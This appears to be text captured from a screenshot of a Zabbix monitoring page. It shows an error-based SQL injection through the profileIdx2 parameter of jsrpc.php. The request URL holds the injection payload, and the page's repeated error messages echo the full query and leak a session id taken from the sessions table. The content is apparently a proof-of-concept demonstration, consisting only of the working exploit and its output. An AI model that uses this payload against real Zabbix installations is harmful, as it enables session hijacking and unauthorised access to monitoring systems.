 192.168.20.129:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=(select 1 from
ZABBIX Monitoring Inventory Reports Share ?
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.item.graph.period', '3600', 2, (select 1 from(select count(*),concat((select (select (select concat(0x7e,(select sessionid from sessions limit 0,1),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a))] [Duplicate entry '~563ee8b9aad2b3649c320b520ae68b69~1' for key '<group_key>']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stime', '20200826154535', 3, (select 1 from(select count(*),concat((select (select (select concat(0x7e,(select sessionid from sessions limit 0,1),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a))] [Duplicate entry '~563ee8b9aad2b3649c320b520ae68b69~1' for key '<group_key>']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isnow', '1', 2, (select 1 from(select count(*),concat((select (select (select concat(0x7e,(select sessionid from sessions limit 0,1),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a))] [Duplicate entry '~563ee8b9aad2b3649c320b520ae68b69~1' for key '<group_key>']